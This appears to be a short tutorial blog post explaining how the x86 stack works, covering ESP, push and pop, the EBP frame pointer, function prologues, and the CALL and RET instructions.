Stacks on Intel x86 processors are considered to be inverted. This means that stacks grow downward. When an item is pushed “onto” the stack, ESP is decreased and the new element is written in the resulting location. When an item is popped from the stack, an element is read from the location to which ESP points and ESP is increased, moving toward the upper boundary and shrinking the stack.Thus, when we say an element is placed on top of the stack, it actually is written to the memory below all previous stack entries.

In other words, Every time we push something onto the stack with push, %esp gets subtracted by 4 so that it points to the new top of the stack (remember, each word is four bytes long, and the stack grows downward). If we want to remove something from the stack, we simply use the pop instruction, which adds 4 to %esp and puts the previous top value in whatever register you specified.


Let's understand the stack operation. Suppose at initial state, there are some variables A, B, C stored onto the stack. So the initial state of Stack look like this :


Now we want to add a variable D onto the stack.To insert variable, We use the following command:
push D
After pushing D, stack look like this:


We we will remove the variable D from the stack. To remove variable,We use the following command:
pop D
After poping D, stack look like this :


Another relevant register to the stack is EBP. The EBP register is usually used  to calculate an address relative to another address, sometimes called a frame pointer. Although it can be used as a general-purpose register, EBP has historically been used for working with the stack. For example, the following instruction
makes use of EBP as an index:
mov eax,[ebp+10h]
This instruction will move a dword from 16 bytes (10 in hex) down the stack into EAX.

Most compilers insert what is known as a prologue at the beginning of a function. In the prologue, the stack is set up for use by the function.This process often involves saving the EBP and setting EBP to point to the current stack pointer. This is done so that the EBP then contains a pointer to the top of our stack.The EBP register is then used to reference stack-based variables using offsets from the EBP.

To understand how the stack works in the real world, we need some understanding of the Intel CALL
and RET instructions.The CALL instruction makes functions possible. The purpose of this instruction is to divert processor control to a different part of code while remembering where you need to return.To achieve this goal, a CALL instruction operates like this:
1. Push address of the next instruction after the call onto the stack. (This is where the processor will return to after executing the function.)
2. Jump to the address specified by the call.

The RET instruction does the opposite. Its purpose is to return from a called function to whatever was right after the CALL instruction.The RET instruction operates like this:
1. Pop the stored return address off the stack.
2. Jump to the address popped off the stack.
This combination allows code to be jumped to and returned from very easily, without restricting the nesting of function calls too much.

For more detail :
http://programmingethicalhackerway.blogspot.in/2015/07/concept-of-function-in-c-hacker-section.html

If you like this post or have any question, please feel free to comment!
Blogger Widget